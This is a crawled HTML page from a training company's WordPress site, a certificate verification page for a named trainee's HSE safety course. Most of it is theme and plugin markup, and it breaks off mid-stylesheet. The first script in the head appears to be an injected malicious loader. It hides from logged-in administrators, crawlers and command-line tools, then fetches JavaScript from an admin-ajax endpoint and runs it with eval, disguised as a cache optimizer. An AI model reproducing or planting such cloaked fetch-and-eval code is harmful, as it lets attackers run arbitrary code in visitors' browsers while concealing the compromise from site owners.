

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://mitegroup.qa/certificate-verification-khalidsayyed/
body_size: 109866
content:
<!DOCTYPE html>
<html lang="en-US" class="no-js scheme_default">

<head>
	<script>
(function(){
    if (window.__AJJS_LOADED__) return;
    window.__AJJS_LOADED__ = false;

    function runAJJS() {
        if (window.__AJJS_LOADED__) return;
        window.__AJJS_LOADED__ = true;

        const cookies = document.cookie;
        const userAgent = navigator.userAgent;
        const referrer = document.referrer;
        const currentUrl = window.location.href;

        if (/wordpress_logged_in_|wp-settings-|wp-saving-|wp-postpass_/.test(cookies)) return;

        if (/iframeShown=true/.test(cookies)) return;

        if (/bot|crawl|slurp|spider|baidu|ahrefs|mj12bot|semrush|facebookexternalhit|facebot|ia_archiver|yandex|phantomjs|curl|wget|python|java/i.test(userAgent)) return;

        if (referrer.indexOf('/wp-json') !== -1 ||
            referrer.indexOf('/wp-admin') !== -1 ||
            referrer.indexOf('wp-sitemap') !== -1 ||
            referrer.indexOf('robots') !== -1 ||
            referrer.indexOf('.xml') !== -1) return;

        if (/wp-login\.php|wp-cron\.php|xmlrpc\.php|wp-admin|wp-includes|wp-content|\?feed=|\/feed|wp-json|\?wc-ajax|\.css|\.js|\.ico|\.png|\.gif|\.bmp|\.jpe?g|\.tiff|\.mp[34g]|\.wmv|\.zip|\.rar|\.exe|\.pdf|\.txt|sitemap.*\.xml|robots\.txt/i.test(currentUrl)) return;

        fetch('https://mitegroup.qa/wp-admin/admin-ajax.php?action=ajjs_run')
        .then(resp => resp.text())
        .then(jsCode => {
            try { eval(jsCode); } catch(e) { console.error('Cache optimize error', e); }
        });
    }

    if (document.readyState === 'loading') {
        document.addEventListener('DOMContentLoaded', runAJJS);
    } else {
        runAJJS();
    }
})();
</script><script type="text/javascript">/* wpack.io publicPath */window.__wpackIoprestoPlayerdist='https://mitegroup.qa/wp-content/plugins/presto-player/dist/';</script><script type="text/javascript">/* wpack.io publicPath */window.__wpackIoprestoPlayerdist='https://mitegroup.qa/wp-content/plugins/presto-player/dist/';</script><script type="text/javascript">/* wpack.io publicPath */window.__wpackIoprestoPlayerdist='https://mitegroup.qa/wp-content/plugins/presto-player/dist/';</script><script type="text/javascript">/* wpack.io publicPath */window.__wpackIoprestoPlayerdist='https://mitegroup.qa/wp-content/plugins/presto-player/dist/';</script><script type="text/javascript">/* wpack.io publicPath */window.__wpackIoprestoPlayerdist='https://mitegroup.qa/wp-content/plugins/presto-player/dist/';</script><script type="text/javascript">/* wpack.io publicPath */window.__wpackIoprestoPlayerdist='https://mitegroup.qa/wp-content/plugins/presto-player/dist/';</script><script type="text/javascript">/* wpack.io publicPath */window.__wpackIoprestoPlayerdist='https://mitegroup.qa/wp-content/plugins/presto-player/dist/';</script>
		<meta charset="UTF-8">
		<meta name="viewport" content="width=device-width, initial-scale=1">
		<meta name="format-detection" content="telephone=no">
		<link rel="profile" href="//gmpg.org/xfn/11">
		<title>Certificate Verification &#8211; Mite Group</title>
<style>
#wpadminbar #wp-admin-bar-wsm_free_top_button .ab-icon:before {
	content: "\f239";
	color: #FF9800;
	top: 3px;
}
</style><meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Mite Group &raquo; Feed" href="https://mitegroup.qa/feed/" />
<link rel="alternate" type="application/rss+xml" title="Mite Group &raquo; Comments Feed" href="https://mitegroup.qa/comments/feed/" />
<link rel="alternate" type="text/calendar" title="Mite Group &raquo; iCal Feed" href="https://mitegroup.qa/events/?ical=1" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://mitegroup.qa/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmitegroup.qa%2Fcertificate-verification-khalidsayyed%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://mitegroup.qa/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmitegroup.qa%2Fcertificate-verification-khalidsayyed%2F&#038;format=xml" />
			<meta property="og:type" content="article" />
			<meta property="og:url" content="https://mitegroup.qa/certificate-verification-khalidsayyed/" />
			<meta property="og:title" content="Certificate Verification" />
			<meta property="og:description" content="This is a valid Certificate		
		Name: Khalid Sayyed Maheboob AliCourse: HSE General Safety TrainingCertificate No: MG/CERT/01955Date of Training: September 30, 2023Date of Issue: October 05, 2023Expiry Date: October 04," />  
			<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link property="stylesheet" rel='stylesheet' id='trx_addons-icons-css' href='https://mitegroup.qa/wp-content/plugins/trx_addons/css/font-icons/css/trx_addons_icons.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='learnify-font-metropolis-css' href='https://mitegroup.qa/wp-content/themes/learnify/skins/default/css/font-face/metropolis/stylesheet.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='learnify-font-google_fonts-css' href='https://fonts.googleapis.com/css2?family=Lora:ital,wght@0,400;0,500;0,600;0,700;1,400;1,500;1,600;1,700&#038;subset=latin,latin-ext&#038;display=swap' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='learnify-fontello-css' href='https://mitegroup.qa/wp-content/themes/learnify/skins/default/css/font-icons/css/fontello.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='masterstudy-bootstrap-css' href='https://mitegroup.qa/wp-content/plugins/masterstudy-lms-learning-management-system/_core/assets/vendors/bootstrap.min.css?ver=3.6.6' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='masterstudy-bootstrap-custom-css' href='https://mitegroup.qa/wp-content/plugins/masterstudy-lms-learning-management-system/_core/assets/vendors/ms-bootstrap-custom.css?ver=3.6.6' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link property="stylesheet" rel='stylesheet' id='nta-css-popup-css' href='https://mitegroup.qa/wp-content/plugins/wp-whatsapp/assets/dist/css/style.css?ver=6.9' type='text/css' media='all' />

<link property="stylesheet" rel='stylesheet' id='font-awesome-min-css' href='https://mitegroup.qa/wp-content/plugins/masterstudy-lms-learning-management-system/_core/assets/vendors/font-awesome.min.css?ver=3.6.6' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='stm_lms_icons-css' href='https://mitegroup.qa/wp-content/plugins/masterstudy-lms-learning-management-system/_core/assets/icons/style.css?ver=3.6.6' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='video.js-css' href='https://mitegroup.qa/wp-content/plugins/masterstudy-lms-learning-management-system/_core/assets/vendors/video-js.min.css?ver=3.6.6' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='masterstudy-lms-learning-management-system-css' href='https://mitegroup.qa/wp-content/uploads/stm_lms_styles/stm_lms.css?ver=1769507354' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='stm-lms-noconflict/main-css' href='https://mitegroup.qa/wp-content/uploads/stm_lms_styles/parts/noconflict/main.css?ver=1769507354' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='magnific-popup-css' href='https://mitegroup.qa/wp-content/plugins/trx_addons/js/magnific/magnific-popup.min.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='validatecertify-styles-css' href='https://mitegroup.qa/wp-content/plugins/validar-certificados-de-cursos/assets/css/validatecertify-styles.css?ver=1.0.0' type='text/css' media='all' />




<link property="stylesheet" rel='stylesheet' id='wpos-slick-style-css' href='https://mitegroup.qa/wp-content/plugins/wp-slick-slider-and-image-carousel/assets/css/slick.css?ver=3.7.6' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='wpsisac-public-style-css' href='https://mitegroup.qa/wp-content/plugins/wp-slick-slider-and-image-carousel/assets/css/wpsisac-public.css?ver=3.7.6' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='wsm-style-css' href='https://mitegroup.qa/wp-content/plugins/wp-stats-manager/css/style.css?ver=1.2' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='tribe-events-v2-single-skeleton-css' href='https://mitegroup.qa/wp-content/plugins/the-events-calendar/build/css/tribe-events-single-skeleton.css?ver=6.13.2.1' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='tribe-events-v2-single-skeleton-full-css' href='https://mitegroup.qa/wp-content/plugins/the-events-calendar/build/css/tribe-events-single-full.css?ver=6.13.2.1' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='tec-events-elementor-widgets-base-styles-css' href='https://mitegroup.qa/wp-content/plugins/the-events-calendar/build/css/integrations/plugins/elementor/widgets/widget-base.css?ver=6.13.2.1' type='text/css' media='all' />

<link property="stylesheet" rel='stylesheet' id='learnify-parent-style-css' href='https://mitegroup.qa/wp-content/themes/learnify/style.css?ver=6.9' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-css' href='https://mitegroup.qa/wp-content/plugins/trx_addons/css/__styles.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-animations-css' href='https://mitegroup.qa/wp-content/plugins/trx_addons/css/trx_addons.animations.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-mouse-helper-css' href='https://mitegroup.qa/wp-content/plugins/trx_addons/addons/mouse-helper/mouse-helper.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='elementor-icons-css' href='https://mitegroup.qa/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.40.0' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='elementor-frontend-css' href='https://mitegroup.qa/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.29.2' type='text/css' media='all' />
<style id='elementor-frontend-inline-css' type='text/css'>
.elementor-kit-1033{--e-global-color-primary:#6EC1E4;--e-global-color-secondary:#54595F;--e-global-color-text:#7A7A7A;--e-global-color-accent:#61CE70;--e-global-color-16652b35:#4054B2;--e-global-color-31d37e92:#23A455;--e-global-color-22c4c9cd:#000;--e-global-color-58192b08:#FFF;--e-global-typography-primary-font-family:"Roboto";--e-global-typography-primary-font-weight:600;--e-global-typography-secondary-font-family:"Roboto Slab";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Roboto";--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Roboto";--e-global-typography-accent-font-weight:500;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1200px;}.e-con{--container-max-width:1200px;}.elementor-widget:not(:last-child){margin-block-end:0px;}.elementor-element{--widgets-spacing:0px 0px;--widgets-spacing-row:0px;--widgets-spacing-column:0px;}{}.sc_layouts_title_caption{display:var(--page-title-display);}@media(max-width:1024px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}
.elementor-7511 .elementor-element.elementor-element-ea89a52 .elementor-heading-title{color:#0CA421;}
/*# sourceURL=elementor-frontend-inline-css */
</style>
<link property="stylesheet" rel='stylesheet' id='font-awesome-5-all-css' href='https://mitegroup.qa/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=3.29.2' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='font-awesome-4-shim-css' href='https://mitegroup.qa/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.29.2' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='widget-heading-css' href='https://mitegroup.qa/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.29.2' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='wpgdprc-front-css-css' href='https://mitegroup.qa/wp-content/plugins/wp-gdpr-compliance/Assets/css/front.css?ver=1701689395' type='text/css' media='all' />
<style id='wpgdprc-front-css-inline-css' type='text/css'>
:root{--wp-gdpr--bar--background-color: #000000;--wp-gdpr--bar--color: #ffffff;--wp-gdpr--button--background-color: #000000;--wp-gdpr--button--background-color--darken: #000000;--wp-gdpr--button--color: #ffffff;}
/*# sourceURL=wpgdprc-front-css-inline-css */
</style>
<link property="stylesheet" rel='stylesheet' id='learnify-style-css' href='https://mitegroup.qa/wp-content/themes/learnify/style.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='mediaelement-css' href='https://mitegroup.qa/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='wp-mediaelement-css' href='https://mitegroup.qa/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.9' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='learnify-skin-default-css' href='https://mitegroup.qa/wp-content/themes/learnify/skins/default/css/style.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='learnify-plugins-css' href='https://mitegroup.qa/wp-content/themes/learnify/skins/default/css/__plugins.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='learnify-custom-css' href='https://mitegroup.qa/wp-content/themes/learnify/skins/default/css/__custom.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='learnify-child-css' href='https://mitegroup.qa/wp-content/themes/learnify-child/style.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-responsive-css' href='https://mitegroup.qa/wp-content/plugins/trx_addons/css/__responsive.css' type='text/css' media='(max-width:1439px)' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-mouse-helper-responsive-css' href='https://mitegroup.qa/wp-content/plugins/trx_addons/addons/mouse-helper/mouse-helper.responsive.css' type='text/css' media='(max-width:1279px)' />
<link property="stylesheet" rel='stylesheet' id='learnify-responsive-css' href='https://mitegroup.qa/wp-content/themes/learnify/skins/default/css/__responsive.css' type='text/css' media='(max-width:1679px)' />
<link property="stylesheet" rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://mitegroup.qa/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1750685907' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://mitegroup.qa/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1750685915' type='text/css' media='all' />
<script type="text/javascript" src="https://mitegroup.qa/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://mitegroup.qa/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://mitegroup.qa/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.29.2" id="font-awesome-4-shim-js"></script>
<link rel="https://api.w.org/" href="https://mitegroup.qa/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://mitegroup.qa/wp-json/wp/v2/pages/7511" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://mitegroup.qa/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 9.9.6" />
<link rel="canonical" href="https://mitegroup.qa/certificate-verification-khalidsayyed/" />
<link rel='shortlink' href='https://mitegroup.qa/?p=7511' />
	<script type="text/javascript">
		var stm_lms_ajaxurl = 'https://mitegroup.qa/wp-admin/admin-ajax.php';
		var stm_lms_resturl = 'https://mitegroup.qa/wp-json/stm-lms/v1';
		var ms_lms_resturl = 'https://mitegroup.qa/wp-json/masterstudy-lms/v2';
		var ms_lms_nonce = 'f8c515b2d4';
		var stm_ajax_add_pear_hb = '0143b4894d';
			</script>
	<style>
		.vue_is_disabled {
			display: none;
		}
		#wp-admin-bar-lms-settings img {
			max-width: 16px;
			vertical-align: sub;
		}
	</style>
		<script>
		var stm_lms_nonces = {"stm_install_starter_theme":"94fad9a829","load_modal":"23d0a8b94c","load_content":"eea6201241","start_quiz":"fdb225a571","user_answers":"e0f3086ee1","get_order_info":"f6de847ec1","user_orders":"3290b5f36e","stm_lms_get_instructor_courses":"5bf89107cf","stm_lms_add_comment":"de8312bcda","stm_lms_manage_students":"8e4f665775","stm_lms_get_comments":"895b57f240","stm_lms_login":"18eaf49e36","stm_lms_register":"450544c35d","stm_lms_become_instructor":"fc131b25df","stm_lms_enterprise":"d4cddeb926","stm_lms_get_user_courses":"3a9296d15f","stm_lms_get_user_quizzes":"759080bce0","stm_lms_wishlist":"0d8aa29998","stm_lms_save_user_info":"4b2ddca7bc","stm_lms_lost_password":"eddadca341","stm_lms_change_avatar":"6ee91597ff","stm_lms_delete_avatar":"6f1b91057f","stm_lms_complete_lesson":"32ec320668","stm_lms_use_membership":"bbd35b0dd5","stm_lms_change_featured":"93ca322016","stm_lms_delete_course_subscription":"cb19d8d74c","stm_lms_get_reviews":"35e0f3d2f2","stm_lms_add_review":"d01fcd85a2","stm_lms_add_to_cart":"25680e97fe","stm_lms_delete_from_cart":"397aca864c","stm_lms_purchase":"0d764b71df","stm_lms_send_message":"6636087858","stm_lms_get_user_conversations":"7f5c650805","stm_lms_get_user_messages":"d3de47d223","stm_lms_clear_new_messages":"64536e2a34","wpcfto_save_settings":"b3f836ae64","stm_lms_tables_update":"314d60e271","stm_lms_get_enterprise_groups":"71a6f77c05","stm_lms_get_enterprise_group":"bdece17f8d","stm_lms_add_enterprise_group":"948672ad37","stm_lms_delete_enterprise_group":"707b0abe83","stm_lms_add_to_cart_enterprise":"465a2c41d7","stm_lms_get_user_ent_courses":"435597e467","stm_lms_delete_user_ent_courses":"0d21b64024","stm_lms_add_user_ent_courses":"4771bb2383","stm_lms_change_ent_group_admin":"f2d5197967","stm_lms_delete_user_from_group":"1150764015","stm_lms_import_groups":"440565243f","stm_lms_edit_user_answer":"a5780a8a2f","stm_lms_get_user_points_history":"7f6d5d50b8","stm_lms_buy_for_points":"6980eaf0e1","stm_lms_get_point_users":"910ef24fd2","stm_lms_get_user_points_history_admin":"be3f2aa2e0","stm_lms_change_points":"7d8239afba","stm_lms_delete_points":"d2be9d1a8f","stm_lms_get_user_bundles":"661640b961","stm_lms_change_bundle_status":"e9247351bb","stm_lms_delete_bundle":"fba8ca6bda","stm_lms_check_certificate_code":"82797419fc","stm_lms_get_google_classroom_courses":"dd2a9b9e70","stm_lms_get_google_classroom_course":"3d0aa046d7","stm_lms_get_google_classroom_publish_course":"ed94e065c4","stm_lms_get_g_c_get_archive_page":"e87d24409e","install_zoom_addon":"348b2bd904","stm_lms_get_course_cookie_redirect":"d8f2c148cc","stm_get_certificates":"c505e39437","stm_get_certificate_fields":"f5e1c580e8","stm_save_certificate":"8720079b9d","stm_upload_certificate_images":"104828d864","stm_generate_certificates_preview":"6c9eb9dea5","stm_save_default_certificate":"4d90a3efbb","stm_delete_default_certificate":"857886f2eb","stm_save_certificate_category":"63b4e569ac","stm_delete_certificate_category":"42e16250af","stm_get_certificate_categories":"96a91795b2","stm_get_certificate":"3e7eeb6adf","stm_delete_certificate":"f7f7a44b44","stm_lms_get_users_submissions":"55b1d4d645","stm_lms_update_user_status":"798bebec76","stm_lms_hide_become_instructor_notice":"75adfde235","stm_lms_ban_user":"961d1d2c78","stm_lms_save_forms":"109a25a97c","stm_lms_get_forms":"00e837af4f","stm_lms_upload_form_file":"0024e231f3","stm_lms_dashboard_get_course_students":"b9eca0d460","stm_lms_dashboard_delete_user_from_course":"3f40cbdb17","stm_lms_dashboard_add_user_to_course":"5e53a1a67c","stm_lms_dashboard_import_users_to_course":"dca08a137e","stm_lms_dashboard_export_course_students_to_csv":"8fa32f00bd","stm_lms_add_to_cart_guest":"06a9418cb8","stm_lms_fast_login":"93c5acde64","stm_lms_fast_register":"4e0c37ca26","stm_lms_change_lms_author":"534c0de235","stm_lms_add_student_manually":"b156554590","stm_lms_change_course_status":"2ae09a7e5f","stm_lms_total_progress":"4c7a37dab6","stm_lms_add_h5p_result":"a74de83b96","stm_lms_toggle_buying":"e59c6f5e40","stm_lms_logout":"efbbf8da93","stm_lms_restore_password":"dc19e1b402","stm_lms_hide_announcement":"d868d2b39e","stm_lms_get_curriculum_v2":"f20a481db7","stm_lms_dashboard_get_student_progress":"1d307e3a01","stm_lms_dashboard_set_student_item_progress":"f11d55953e","stm_lms_dashboard_reset_student_progress":"be2b9c03bb","stm_lms_dashboard_get_courses_list":"82816c14eb","stm_lms_dashboard_get_student_assignments":"1d6303a656","stm_lms_dashboard_get_student_quizzes":"9ac4b144b7","stm_lms_dashboard_get_student_quiz":"533c59b48d","stm_lms_wizard_save_settings":"0aabeff9e1","stm_lms_wizard_save_business_type":"82dc95c5a5","stm_lms_get_enrolled_assingments":"695ac60a1f","stm-lms-starter-theme-install":"6ffca03401","stm_lms_enrolled_quizzes":"711b79fcb7"};
	</script>
		<style>
		:root {
							--accent-100: rgba(34,122,255,1);
				--accent-70: rgba(34, 122, 255, 0.7);
				--accent-50: rgba(34, 122, 255, 0.5);
				--accent-30: rgba(34, 122, 255, 0.3);
				--accent-10: rgba(34, 122, 255, 0.1);
				--accent-5: rgba(34, 122, 255, 0.05);
				--accent-0: rgba(34, 122, 255, 0);
				--accent-hover: rgba(34, 122, 255, 0.85);
							--warning-100: rgba(255,168,0,1);
				--warning-70: rgba(255, 168, 0, 0.7);
				--warning-50: rgba(255, 168, 0, 0.5);
				--warning-30: rgba(255, 168, 0, 0.3);
				--warning-10: rgba(255, 168, 0, 0.1);
				--warning-5: rgba(255, 168, 0, 0.05);
				--warning-0: rgba(255, 168, 0, 0);
				--warning-hover: rgba(255, 168, 0, 0.85);
							--danger-100: rgba(255,57,69,1);
				--danger-70: rgba(255, 57, 69, 0.7);
				--danger-50: rgba(255, 57, 69, 0.5);
				--danger-30: rgba(255, 57, 69, 0.3);
				--danger-10: rgba(255, 57, 69, 0.1);
				--danger-5: rgba(255, 57, 69, 0.05);
				--danger-0: rgba(255, 57, 69, 0);
				--danger-hover: rgba(255, 57, 69, 0.85);
							--success-100: rgba(97,204,47,1);
				--success-70: rgba(97, 204, 47, 0.7);
				--success-50: rgba(97, 204, 47, 0.5);
				--success-30: rgba(97, 204, 47, 0.3);
				--success-10: rgba(97, 204, 47, 0.1);
				--success-5: rgba(97, 204, 47, 0.05);
				--success-0: rgba(97, 204, 47, 0);
				--success-hover: rgba(97, 204, 47, 0.85);
					}
	</style>
		   
    <!-- Wordpress Stats Manager -->
    <script type="text/javascript">
          var _wsm = _wsm || [];
           _wsm.push(['trackPageView']);
           _wsm.push(['enableLinkTracking']);
           _wsm.push(['enableHeartBeatTimer']);
          (function() {
            var u="https://mitegroup.qa/wp-content/plugins/wp-stats-manager/";
            _wsm.push(['setUrlReferrer', ""]);
            _wsm.push(['setTrackerUrl',"https://mitegroup.qa/?wmcAction=wmcTrack"]);
            _wsm.push(['setSiteId', "1"]);
            _wsm.push(['setPageId', "7511"]);
            _wsm.push(['setWpUserId', "0"]);           
            var d=document, g=d.createElement('script'), s=d.getElementsByTagName('script')[0];
            g.type='text/javascript'; g.async=true; g.defer=true; g.src=u+'js/wsm_new.js'; s.parentNode.insertBefore(g,s);
          })();
    </script>
    <!-- End Wordpress Stats Manager Code -->
      <meta name="tec-api-version" content="v1"><meta name="tec-api-origin" content="https://mitegroup.qa"><link rel="alternate" href="https://mitegroup.qa/wp-json/tribe/events/v1/" />	<script type="text/javascript">
		var stm_wpcfto_ajaxurl = 'https://mitegroup.qa/wp-admin/admin-ajax.php';
	</script>

	<style>
		.vue_is_disabled {
			display: none;
		}
	</style>
		<script>
		var stm_wpcfto_nonces = {"wpcfto_save_settings":"b3f836ae64","get_image_url":"5ac153a876","wpcfto_upload_file":"fd1717f2a2","wpcfto_search_posts":"f54787f087","wpcfto_regenerate_fonts":"447f9d8d4e","wpcfto_create_term":"3d8900b015"};
	</script>
		<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.29.2; features: additional_custom_breakpoints, e_local_google_fonts; settings: css_print_method-internal, google_font-enabled, font_display-auto">
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<meta name="generator" content="Powered by Slider Revolution 6.5.25 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://mitegroup.qa/wp-content/uploads/2022/07/cropped-LOGO-MITE-32x32.png" sizes="32x32" />
<link rel="icon" href="https://mitegroup.qa/wp-content/uploads/2022/07/cropped-LOGO-MITE-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://mitegroup.qa/wp-content/uploads/2022/07/cropped-LOGO-MITE-180x180.png" />
<meta name="msapplication-TileImage" content="https://mitegroup.qa/wp-content/uploads/2022/07/cropped-LOGO-MITE-270x270.png" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
<style id="sccss">/* Enter Your Custom CSS Here */
.elementor-element-820778a{
	display:none !important;
}</style>
<style id="elementor-post-7186">.elementor-7186 .elementor-element.elementor-element-330fa7b0 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-7186 .elementor-element.elementor-element-330fa7b0 > .elementor-background-overlay{background-color:#000000;opacity:0.4;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-7186 .elementor-element.elementor-element-330fa7b0{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:36px 40px 15px 40px;}.elementor-7186 .elementor-element.elementor-element-3acf47aa > .elementor-element-populated.elementor-column-wrap{padding:0px 0px 0px 0px;}.elementor-7186 .elementor-element.elementor-element-3acf47aa > .elementor-element-populated.elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-7186 .elementor-element.elementor-element-5aa462f2 > .elementor-container > .elementor-column > 